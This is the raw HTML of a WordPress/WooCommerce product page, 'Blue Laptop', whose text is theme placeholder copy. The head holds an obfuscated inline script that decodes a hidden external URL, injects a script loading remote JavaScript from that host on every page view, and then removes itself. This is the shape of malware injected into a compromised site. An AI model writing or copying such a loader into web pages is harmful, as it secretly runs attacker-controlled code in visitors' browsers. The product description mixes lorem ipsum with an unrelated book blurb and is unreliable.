    padding-top: 165px;
    padding-bottom: 50px;
}


.bigdata-analytics-content h1 {
    color: #ffffff;
    margin-bottom: 25px;
    line-height: 1.4;
    font-size: 30px;
    font-weight: 700;
}

.navbar-brand img {
    width: 145px;
}

img {
    max-width: 100%;
    height: inherit;
}
img {
    vertical-align: top;
    border-style: none;
}
.navbar-brand img {
    width: 132px;
}
/*# sourceURL=startnext-style-main-inline-css */
</style>
<link rel='stylesheet' id='startnext-responsive-css' href='https://adventaus.com/wp-content/themes/startnext/assets/css/startnext-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://adventaus.com/wp-content/plugins/newsletter/style.css?ver=8.4.7' type='text/css' media='all' />
<script  src="https://adventaus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://adventaus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://adventaus.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script  src="https://adventaus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://adventaus.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script  src="https://adventaus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3" id="wc-add-to-cart-js"></script>
<script  src="https://adventaus.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script  src="https://adventaus.com/wp-content/themes/startnext/assets/js/vendors.min.js?ver=1" id="vendors-js"></script>
<link rel="https://api.w.org/" href="https://adventaus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adventaus.com/wp-json/wp/v2/product/611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adventaus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel="canonical" href="https://adventaus.com/product/blue-laptop/" />
<link rel='shortlink' href='https://adventaus.com/?p=611' />
				<style type="text/css">
					@font-face { font-family:Maple Memories;src:url(https://adventaus.com/wp-content/uploads/2020/11/Maple-Memories.otf) format('opentype');font-display: auto;}				</style>
				<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://adventaus.com/wp-content/uploads/2021/03/cropped-Capture-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adventaus.com/wp-content/uploads/2021/03/cropped-Capture-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adventaus.com/wp-content/uploads/2021/03/cropped-Capture-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://adventaus.com/wp-content/uploads/2021/03/cropped-Capture-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.bigdata-analytics-content h1 {
    color: #ffffff;
    margin-bottom: 25px;
    line-height: 1.4;
    font-size: 31px;
    font-weight: 700;
}


.navbar-brand img {
    width: 170px;
}
.page-title-area {
    margin-bottom: auto;
    padding-top: 190px;
    padding-bottom: 50px;
	  
	    background-size: cover;
}
.agency-about-img img {
    width: 83%;
    padding-left: 83px;
    padding-right: 0px;
    padding-top: 137px;
    height: 380px;
}
.navbar-color-white .startp-nav nav .others-option .btn.btn-primary {
    background: #F48671;
    -webkit-box-shadow: 0 13px 27px 0 rgb(68 206 111 / 25%);
    box-shadow: 0 13px 27px 0 rgb(68 206 111 / 25%);
}

.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.navbar-brand img{width:150px;}.startp-mobile-nav .logo img{width:80px;}.page-title-area h2{text-align:inherit;font-weight:400;font-style:normal;}.startp-nav{background-color:transparent;}body{font-size:14px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script></script>

<link rel='stylesheet' id='gglcptch-css' href='https://adventaus.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.80' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-611 wp-theme-startnext theme-startnext vcwb woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.4.1 vc_responsive elementor-default elementor-kit-2357">
    
    <div class="default-layout ">
                                <div class="preloader">
							<div class="spinner">
							</div>
						</div>
                    <!-- End Preloader Area -->

                        
                    <header id="header" class="headroom   "> <!-- Start Navbar Area -->


                        <!-- Start Top Header Area -->
                                                <!-- End Top Header Area -->

                        <div class="startp-mobile-nav float-menu-d-none">
                            <div class="logo">
                                <a href="https://adventaus.com/" >
                                                                            <img src="https://adventaus.com/wp-content/uploads/2021/02/adventaus_logo-01.png" alt="Adventaus Technologies">
                                                                    </a>
                            </div>

                            <div class="float-burger-menu" data-toggle="modal" data-target="#FloatMenu"><!-- Float burger menu -->
                                <span class="top-bar"></span>
                                <span class="middle-bar"></span>
                                <span class="bottom-bar"></span>
                            </div>
                            
                            <!-- Cart link for mobile device -->
                                                                                    </div>
                        
                        <div class="startp-nav  ">
                            <div class="container">
                                <nav class="navbar navbar-expand-md navbar-light">
                                    <a href="https://adventaus.com/" class="navbar-brand">
                                                                                        <img src="https://adventaus.com/wp-content/uploads/2021/02/adventaus_logo-01.png" alt="Adventaus Technologies">
                                                                                </a>
                                    <div id="navbarSupportedContent" class="collapse navbar-collapse mean-menu"><ul id="menu-main-menu" class="navbar-nav nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2605 nav-item"><a title="Home" href="https://adventaus.com/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2697 nav-item"><a title="Company" href="https://adventaus.com/company/" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2697">Company</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2697" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117 nav-item"><a title="						" href="https://adventaus.com/about-us/" class="dropdown-item">About Us</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1853 nav-item"><a title="Why Us?" href="https://adventaus.com/why-us/" class="dropdown-item">Why Us?</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864 nav-item"><a title="Partner Circle" href="https://adventaus.com/partner-circle/" class="dropdown-item">Partner Circle</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2656 nav-item"><a title="Offerings" href="https://adventaus.com/single-service/advent/" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2656">Offerings</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2656" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children dropdown menu-item-3183 nav-item"><a title="Advent" href="https://adventaus.com/single-service/advent/" class="dropdown-item">Advent</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2656" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2448" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2448 nav-item"><a title="Digital Insights" href="https://adventaus.com/single-service/digital-insights/" class="dropdown-item">Digital Insights</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2449" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2449 nav-item"><a title="CloudOps" href="https://adventaus.com/single-service/cloud-ops/" class="dropdown-item">CloudOps</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2450 nav-item"><a title="DevSecOps" href="https://adventaus.com/single-service/dev-sec-ops/" class="dropdown-item">DevSecOps</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2451" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2451 nav-item"><a title="SecurityOps" href="https://adventaus.com/single-service/security-ops/" class="dropdown-item">SecurityOps</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2452 nav-item"><a title="ComplianceOps" href="https://adventaus.com/single-service/compliance-auditops/" class="dropdown-item">ComplianceOps</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2725 nav-item"><a title="IT AuditOps" href="https://adventaus.com/single-service/compliance-ops/" class="dropdown-item">IT AuditOps</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2454 nav-item"><a title="ToolsOps" href="https://adventaus.com/single-service/tools-ops/" class="dropdown-item">ToolsOps</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2455 nav-item"><a title="AIOps" href="https://adventaus.com/single-service/aiops/" class="dropdown-item">AIOps</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children dropdown menu-item-2624 nav-item"><a title="Services" href="https://adventaus.com/single-service/services/" class="dropdown-item">Services</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2656" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2625 nav-item"><a title="PMaaS" href="https://adventaus.com/single-service/pmaas/" class="dropdown-item">PMaaS</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2626 nav-item"><a title="Managed Services" href="https://adventaus.com/single-service/managed-services/" class="dropdown-item">Managed Services</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2627 nav-item"><a title="Skill Augmentation" href="https://adventaus.com/single-service/skill-augmentation/" class="dropdown-item">Skill Augmentation</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2628 nav-item"><a title="Build, Operate &#038; Transfer (BOT)" href="https://adventaus.com/single-service/bot/" class="dropdown-item">Build, Operate &#038; Transfer (BOT)</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-has-children dropdown menu-item-2630 nav-item"><a title="Advisory" href="https://adventaus.com/single-service/advisory/" class="dropdown-item">Advisory</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2656" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2640 nav-item"><a title="Governance Advisory" href="https://adventaus.com/single-service/governance-advisory/" class="dropdown-item">Governance Advisory</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-2641 nav-item"><a title="Automation Evaluation" href="https://adventaus.com/single-service/automation-evaluation/" class="dropdown-item">Automation Evaluation</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506 nav-item"><a title="Careers" href="https://adventaus.com/careers/" class="nav-link">Careers</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94 nav-item"><a title="						" href="https://adventaus.com/blogs/" class="nav-link">Blogs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149 nav-item"><a title="						" href="https://adventaus.com/contact/" class="nav-link">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2976 nav-item"><a title="Case Studies" href="https://adventaus.com/case-studies/" class="nav-link">Case Studies</a></li>
</ul></div>                                                                                                                                                    

                                                                    </nav>
                            </div> 
                        </div>
                    </header><!-- End Navbar Area -->

                    <div id="FloatMenu" class="modal fade modal-right float-menu-modal" tabindex="-1" role="dialog"><!-- Float Menu Modal -->
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">&times;</span>
                                    </button>
                                </div>

                                <div class="modal-body p-0">
                                    <div class="startp-mobile-nav startp-float-menu"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                                
                <div id="content" class="site-content">    <div class="page-title-area"style='background: url( https://adventaus.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-05-at-1.41.44-PM-2.png );'>
        <div class="d-table">
            <div class="d-table-cell">
                <div class="container">
                                            <h2 class="woocommerce-products-header__title page-title"></h2>
                        <nav class="woocommerce-breadcrumb"><a href="https://adventaus.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://adventaus.com/product-category/uncategorized/">Uncategorized</a>&nbsp;&#47;&nbsp;Blue Laptop</nav>                                                            </div>
            </div>
        </div>
        
                    <div class="shape1">
                                    <img src="https://adventaus.com/wp-content/themes/startnext/assets/img/shape1.png" alt="shape">
                            </div>
            <div class="shape2 rotateme">
                                    <img src="https://adventaus.com/wp-content/themes/startnext/assets/img/shape2.svg" alt="shape">
                            </div>
            <div class="shape3">
                                    <img src="https://adventaus.com/wp-content/themes/startnext/assets/img/shape3.svg" alt="shape">
                            </div>
            <div class="shape4">
                                    <img src="https://adventaus.com/wp-content/themes/startnext/assets/img/shape4.svg" alt="shape">
                            </div>
            <div class="shape5">
                                    <img src="https://adventaus.com/wp-content/themes/startnext/assets/img/shape5.png" alt="shape">
                            </div>
            <div class="shape6 rotateme">
                                    <img src="https://adventaus.com/wp-content/themes/startnext/assets/img/shape4.svg" alt="shape">
                            </div>
            <div class="shape7">
                                    <img src="https://adventaus.com/wp-content/themes/startnext/assets/img/shape4.svg" alt="shape">
                            </div>
            <div class="shape8 rotateme">
                                    <img src="https://adventaus.com/wp-content/themes/startnext/assets/img/shape2.svg" alt="shape">
                            </div>
            </div>
    
    <div class="shop-area ptb-80">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <div id="primary" class="content-area"><main id="main" class="site-main" role="main">
                        
                            <div class="woocommerce-notices-wrapper"></div>
<div id="product-611" class="product type-product post-611 status-publish first instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://adventaus.com/wp-content/uploads/2019/06/products-img1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://adventaus.com/wp-content/uploads/2019/06/products-img1.jpg"><img width="600" height="686" src="https://adventaus.com/wp-content/uploads/2019/06/products-img1-600x686.jpg" class="wp-post-image" alt="" title="products-img1" data-caption="" data-src="https://adventaus.com/wp-content/uploads/2019/06/products-img1.jpg" data-large_image="https://adventaus.com/wp-content/uploads/2019/06/products-img1.jpg" data-large_image_width="700" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img1-600x686.jpg 600w, https://adventaus.com/wp-content/uploads/2019/06/products-img1-263x300.jpg 263w, https://adventaus.com/wp-content/uploads/2019/06/products-img1.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
   
        <div class="summary entry-summary products-details">
            <h3 class="product_title entry-title">Blue Laptop</h3><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et. Lorem ipsum dolor sit amet, consectetur adipiscing elitet.</p>
</div>

	
	<form class="cart" action="https://adventaus.com/product/blue-laptop/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69682de2c291e">Blue Laptop quantity</label>
		<input
			type="number"
			id="quantity_69682de2c291e"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
        <button type="submit" name="add-to-cart" value="611" class="single_add_to_cart_button button alt">Add to cart</button>
        <div class="buy-btn">
            <button type="submit" name="add-to-cart" value="611" class="single_add_to_cart_button button alt btn btn-primary" id="buy_now_button">
            Buy Now            </button>
            <input type="hidden" name="is_buy_now" id="is_buy_now" value="0" />
        </div>

			</form>

	     <script>
         jQuery(document).ready(function(){
             jQuery('#buy_now_button').click(function(){
                 jQuery('#is_buy_now').val('1');
                 jQuery('form.cart').submit();
             });
         });
     </script>
    
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://adventaus.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	
	
</div>
            
	    </div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper products-details-tabs">
		<ul class="tabs wc-tabs" role="tablist" id="tabs">
							<li class="description_tab " id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h3>Description</h3>

<div class="woocommerce-product-details__short-description">
<p>This story, dazzling in its powerful simplicity and soul-stirring wisdom, is about an Andalusian shepherd boy named Santiago who travels from his homeland in Spain to the Egyptian desert in search of a treasure buried near the Pyramids. Lorem ipsum dolor sit.</p>
<ul>
<li>Instant StartNext bestseller</li>
<li>Translated into 18 languages</li>
<li>#1 Most Recommended Book of the year.</li>
<li>A neglected project, widely dismissed, its champion written off as unhinged.</li>
<li>Yields a negative result in an experiment because of a flaw in the design of the experiment.</li>
<li>An Amazon, Bloomberg, Financial Times, Forbes, Inc., Newsweek, Strategy + Business, Tech Crunch, Washington Post Best Business Book of the year</li>
</ul>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab content" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews products-reviews">
	<div id="comments">
		<h3 class="woocommerce-Reviews-title">
			Customer Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Blue Laptop&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/blue-laptop/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://adventaus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Rate this item</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><textarea id="comment" class="form-control" name="comment" placeholder="Write your review*"  cols="45" rows="4" required></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" class="form-control" value="" placeholder="Name*" size="30" required /></p>
<p class="comment-form-email"><input id="email" name="email" type="email" class="form-control" value="" placeholder="Email*" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1766210890" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfVgkorAAAAABI9sd6SKsBVhQ7JnOgziCURuMUa" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Submit" /> <input type='hidden' name='comment_post_ID' value='611' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products columns-4">

			
				<li class="product type-product post-609 status-publish first instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple" >
    <div class="single-products">
        <a href="https://adventaus.com/product/st-bluetooth-earphone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="products-image">
            <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1-100x100.jpg 100w, https://adventaus.com/wp-content/uploads/2019/06/bluetooth-earph-one-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />            <ul class="product-btn-hover">
                <li>
                    <a href="#" data-toggle="modal" data-target="#productsModalCenter609">
                        <i data-feather="search"></i>
                    </a>
                </li>
                <li><a href="https://adventaus.com/product/st-bluetooth-earphone/"><i data-feather="link"></i></a></li>
            </ul>
        </div>

        <div class="products-content">
            <h3><a href="https://adventaus.com/product/st-bluetooth-earphone/">ST Bluetooth Earphone</a></h3>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.00</bdi></span></span>
                        <a href="?add-to-cart=609" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-btn" data-product_id="609" data-product_sku="" aria-label="Add &ldquo;ST Bluetooth Earphone&rdquo; to your cart" rel="nofollow">Add to cart</a>        </div>
                </a>    </div>
</li>
			
				<li class="product type-product post-610 status-publish instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple" >
    <div class="single-products">
        <a href="https://adventaus.com/product/black-headphone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="products-image">
            <img width="300" height="300" src="https://adventaus.com/wp-content/uploads/2019/06/products-img3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://adventaus.com/wp-content/uploads/2019/06/products-img3-300x300.jpg 300w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-150x150.jpg 150w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-500x500.jpg 500w, https://adventaus.com/wp-content/uploads/2019/06/products-img3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />            <ul class="product-btn-hover">
                <li>
                    <a href="#" data-toggle="modal" data-target="#productsModalCenter610">
                        <i data-feather="search"></i>
                    </a>
                </li>
                <li><a href="https://adventaus.com/product/black-headphone/"><i data-feather="link"></i></a></li>
            </ul>
        </div>

        <div class="products-content">
            <h3><a href="https://adventaus.com/product/black-headphone/">Black Headphone</a></h3>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
                        <a href="?add-to-cart=610" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-btn" data-product_id="610" data-product_sku="" aria-label="Add &ldquo;Black Headphone&rdquo; to your cart" rel="nofollow">Add to cart</a>        </div>
                </a>    </div>
</li>
			
				<li class="product type-product post-613 status-publish instock product_cat-uncategorized has-post-thumbnail shipping-taxable purchasable product-type-simple" >
    <div class="single-products">
        <a href="https://adventaus.com/product/joystick-controller/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        <div class="products-image">
